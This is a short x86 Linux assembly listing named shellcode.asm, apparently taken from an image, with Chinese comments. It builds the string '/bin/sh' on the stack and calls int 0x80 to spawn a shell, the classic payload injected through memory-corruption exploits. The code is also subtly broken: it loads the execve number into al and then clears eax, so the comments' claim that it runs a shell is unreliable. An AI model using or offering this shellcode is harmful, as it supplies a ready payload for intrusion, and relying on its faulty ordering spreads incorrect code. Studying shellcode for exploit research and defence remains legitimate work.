 1 shellcode.asm
1 global _start
2 _start:
3 mov al,0xb ;0xb就是11
4 xor eax,eax ;将eax赋值为0
5 push eax ;将 0 入栈
6 push 0x68732f2f
7 push 0x6e69622f ;将/bin/sh/存入栈中
8 mov ebx,esp ;将字符串地址赋值给ebx
9 xor ecx,ecx ;ecx置0
10 xor edx,edx ;edx置0
11 int 0x80 ;系统调用
~